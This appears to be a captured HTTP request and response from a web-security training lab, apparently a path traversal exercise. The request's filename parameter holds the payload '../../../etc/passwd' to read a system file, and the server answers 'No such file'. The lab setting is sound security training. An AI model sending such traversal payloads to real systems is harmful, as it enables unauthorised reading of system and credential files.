 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a9d009903006e6b8191bc28003e00e4.web-security-academy.net
3 Cookie: session=6b3x4hK6HhCqVgDirMVlXFS8wTpFWiBK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"